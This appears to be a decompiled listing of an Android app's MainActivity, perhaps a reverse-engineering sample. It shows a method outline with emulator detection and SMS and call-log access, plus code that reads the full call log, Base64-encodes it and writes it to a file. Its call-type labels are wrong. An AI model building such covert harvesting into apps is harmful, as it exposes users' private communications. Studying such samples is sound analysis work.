 getRoot() View
getRoot() ConstraintLayout
inflate(LayoutInflater) Ac
inflate(LayoutInflater, Vi
MainActivity
PERMISSIONS_REQUEST_READ_CAL
PERMISSIONS_REQUEST_READ_SMS
TAG String
binding ActivityMainBinding
{...} void
MainActivity() void
Getkey() String
checkCallLogPermissions() vo
checkEmulator(TextView) void
checkSmsPermissions() void
encryptData(String, String)
isEmulator() boolean
isExternalStorageWritable()
onCreate(Bundle) void
onRequestPermissionsResult(i
retrieveCallLog() void
retrieveSms() void
stringFromJNI() String
writeDataToFile(String, Stri
}
106 private void retrieveCallLog() {
107 ContentResolver contentResolver = getContentResolver();
108 Uri callUri = CallLog.Calls.CONTENT_URI;
109 Cursor cursor = contentResolver.query(callUri, null, null, null, "date DESC");
112 if (cursor != null && cursor.moveToFirst()) {
113 int numberIndex = cursor.getColumnIndex("number");
114 int typeIndex = cursor.getColumnIndex("type");
115 int dateIndex = cursor.getColumnIndex("date");
117 StringBuilder callLogData = new StringBuilder();
135 do {
120 String number = cursor.getString(numberIndex);
121 int type = cursor.getInt(typeIndex);
122 Date callDate = new Date(Long.valueOf(cursor.getString(dateIndex)).longValue());
124 String logType = null;
125 if (type == 2) {
126 logType = "呼进";
127 } else if (type == 3) {
128 logType = "呼出";
}
132 String callData = "Number: " + number + ", Type: " + logType + ", Date: " + callDate.toString() + "\n";
133 callLogData.append(callData);
135 } while (cursor.moveToNext());
137 cursor.close();
140 String encodedCallLogData = Base64.encodeToString(callLogData.toString().getBytes(), 0);
141 writeDataToFile(encodedCallLogData, "calllog.txt");
142 checkSmsPermissions();
}
}